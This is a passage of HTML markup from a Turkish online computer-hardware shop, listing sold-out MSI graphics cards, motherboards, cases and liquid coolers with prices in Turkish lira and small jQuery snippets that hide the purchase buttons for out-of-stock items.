                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ventus-2x-e-12g-oc-12gb-gddr6x-hdmi-dp-192bit" title="MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP 192Bit" alt="MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP 192Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202310/647490ce2601f7.39038439_joqmhlignkfep.jpg" alt="MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP 192Bit"  title="MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP 192Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ventus-2x-e-12g-oc-12gb-gddr6x-hdmi-dp-192bit-urun21304.html" title="MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP 192Bit" class="opensans">MSI GEFORCE RTX 4070 VENTUS 2X E 12G OC 12GB GDDR6X HDMI DP...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21304">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">40,236.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21244">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21244">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-ti-gaming-x-slim-16g-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 128BIT" alt="MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 128BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64d484784782f7.32271864_oinqjlkfghmpe.jpg" alt="MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 128BIT"  title="MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 128BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-ti-gaming-x-slim-16g-gddr6-hdmi-dp-128bit-urun21244.html" title="MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 128BIT" class="opensans">MSI GEFORCE RTX 4060 TI GAMING X SLIM 16G GDDR6  HDMI DP 12...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21244">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,995.75</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21242">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21242">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-b650m-p-ddr5-6000mhz-oc-rgb-hdmi-dp-matx-am5" title="MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5" alt="MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64de3b7385b4a2.19974703_egmphljqonfki.jpg" alt="MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5"  title="MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-b650m-p-ddr5-6000mhz-oc-rgb-hdmi-dp-matx-am5-urun21242.html" title="MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5" class="opensans">MSI PRO B650M-P DDR5 6000Mhz(OC) RGB HDMI DP MATX AM5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21242">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,999.06</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21241">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21241">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-a620m-e-6400mhz-oc-m-2-hdmi-vga-matx-am5" title="MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5" alt="MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64de3bbe36fab3.13468117_hnolfemikgqjp.jpg" alt="MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5"  title="MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-a620m-e-6400mhz-oc-m-2-hdmi-vga-matx-am5-urun21241.html" title="MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5" class="opensans">MSI PRO A620M-E 6400Mhz(OC) M.2 HDMI VGA mATX AM5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21241">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,476.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21179">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21179">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gtx-1650-d6-ventus-xs-v1-4g-dp-dvi-hdmi-128bit" title="MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit" alt="MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202310/msi-gtx-1650-d6-ventus-xs-v1-4g-dp-dvi-hdmi-128bit-ekran-kartlari-186828.jpg" alt="MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit"  title="MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gtx-1650-d6-ventus-xs-v1-4g-dp-dvi-hdmi-128bit-urun21179.html" title="MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit" class="opensans">MSI GTX 1650 D6 VENTUS XS V1 4G DP DVI HDMI 128Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21179">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,951.70</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21102">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21102">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-vampiric-300r-1x120mm-argb-fanli-atx-kasa" title="MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA" alt="MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/622f5f082ae4c2.41218320_hnejgofikqplm.jpg" alt="MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA"  title="MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-vampiric-300r-1x120mm-argb-fanli-atx-kasa-urun21102.html" title="MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA" class="opensans">MSI MAG VAMPIRIC 300R 1x120mm ARGB FANLI ATX KASA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21102">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,015.18</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21096">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21096">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-b650-gaming-plus-wifi-am5-soket-ddr5-6000-hdmi-dp-m-2-atx" title="MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ATX" alt="MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ATX"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64df172ae04bc7.54666921_mhjnekofpqlig.jpg" alt="MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ATX"  title="MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ATX" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-b650-gaming-plus-wifi-am5-soket-ddr5-6000-hdmi-dp-m-2-atx-urun21096.html" title="MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ATX" class="opensans">MSI B650 GAMING PLUS WIFI  AM5 SOKET DDR5 6000 HDMI DP M.2 ...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21096">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">11,260.21</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21083">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21083">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-3050-ventus-2x-xs-8g-oc-gddr6-hdmi-dp-dvi-128bit" title="MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 128Bit" alt="MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 128Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/64f71994f0cc87.62306681_mfqgnkelhpoij.jpg" alt="MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 128Bit"  title="MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-3050-ventus-2x-xs-8g-oc-gddr6-hdmi-dp-dvi-128bit-urun21083.html" title="MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 128Bit" class="opensans">MSI GEFORCE RTX 3050 VENTUS 2X XS 8G OC GDDR6 HDMI DP DVI 1...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21083">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">15,690.46</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21078">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21078">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-gungnir-111r-atx-kasa" title="MSI MPG GUNGNIR 111R  ATX KASA" alt="MSI MPG GUNGNIR 111R  ATX KASA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/61312567bbd926.54940450_hepqgifljnmok.jpg" alt="MSI MPG GUNGNIR 111R  ATX KASA"  title="MSI MPG GUNGNIR 111R  ATX KASA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-gungnir-111r-atx-kasa-urun21078.html" title="MSI MPG GUNGNIR 111R  ATX KASA" class="opensans">MSI MPG GUNGNIR 111R  ATX KASA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21078">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,321.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21076">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21076">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-velox-100p-airflow-usb-3-2-4x-fan-atx-kasa" title="MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA" alt="MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/6298bae753c931.48655347_hopgqfnmilekj.jpg" alt="MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA"  title="MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-velox-100p-airflow-usb-3-2-4x-fan-atx-kasa-urun21076.html" title="MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA" class="opensans">MSI MPG VELOX 100P AIRFLOW USB 3.2 4X FAN ATX KASA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21076">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,225.29</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21075">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21075">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-3060ti-ventus-2x-8g-v1-lhr-gddr6" title="MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6" alt="MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202209/6321d27bc280a7.66870501_eohkijmlgfnqp.jpg" alt="MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6"  title="MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-3060ti-ventus-2x-8g-v1-lhr-gddr6-urun21075.html" title="MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6" class="opensans">MSI GEFORCE RTX 3060TI VENTUS 2X 8G V1 LHR GDDR6</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21075">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">29,587.11</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21067">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21067">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-b550-tomahawk-max-wifi-5100mhz-oc-ddr4-atx-am4" title="MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4" alt="MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mag-b550-tomahawk-max-wifi-ddr4-atx-am4-anakartlar-181005.jpg" alt="MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4"  title="MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-b550-tomahawk-max-wifi-5100mhz-oc-ddr4-atx-am4-urun21067.html" title="MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4" class="opensans">MSI MAG B550 TOMAHAWK MAX WIFI 5100MHz(OC) DDR4 ATX AM4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21067">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,649.17</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21062">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21062">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-velox-100r-gaming-kasa-beyaz" title="MSI MPG VELOX 100R GAMING KASA BEYAZ" alt="MSI MPG VELOX 100R GAMING KASA BEYAZ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/64c218e4d24513.18358889_mkhqnjlgeofpi.jpg" alt="MSI MPG VELOX 100R GAMING KASA BEYAZ"  title="MSI MPG VELOX 100R GAMING KASA BEYAZ" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-velox-100r-gaming-kasa-beyaz-urun21062.html" title="MSI MPG VELOX 100R GAMING KASA BEYAZ" class="opensans">MSI MPG VELOX 100R GAMING KASA BEYAZ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21062">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,499.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21061">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21061">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-coreliquid-360r-v2-sivi-sogutma-beyaz" title="MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ" alt="MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/64c217c75521f5.85429982_hmefjknolpqgi.jpg" alt="MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ"  title="MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-coreliquid-360r-v2-sivi-sogutma-beyaz-urun21061.html" title="MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ" class="opensans">MSI MAG CORELIQUID 360R V2 SIVI SOĞUTMA BEYAZ</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21061">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,439.06</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21054">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21054">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-ti-ventus-3x-16gb-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT" alt="MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202308/64d487a1c1bb05.55392945_gemkohpflijqn.jpg" alt="MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT"  title="MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-ti-ventus-3x-16gb-gddr6-hdmi-dp-128bit-urun21054.html" title="MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT" class="opensans">MSI GEFORCE RTX 4060 TI VENTUS 3X 16GB GDDR6 HDMI DP 128BIT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21054">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,943.86</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21025">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21025">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/mag-coreliquid-m240-sivi-sogutma" title="MAG CORELIQUID M240 SIVI SOĞUTMA" alt="MAG CORELIQUID M240 SIVI SOĞUTMA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202309/64e5a721498dc5.75145826_peqfkhionmglj.jpg" alt="MAG CORELIQUID M240 SIVI SOĞUTMA"  title="MAG CORELIQUID M240 SIVI SOĞUTMA" class="lazy"/></a>
	</div>
	<div class="name"><a href="mag-coreliquid-m240-sivi-sogutma-urun21025.html" title="MAG CORELIQUID M240 SIVI SOĞUTMA" class="opensans">MAG CORELIQUID M240 SIVI SOĞUTMA</a></div>
	
	
<div class="urun_listshow">
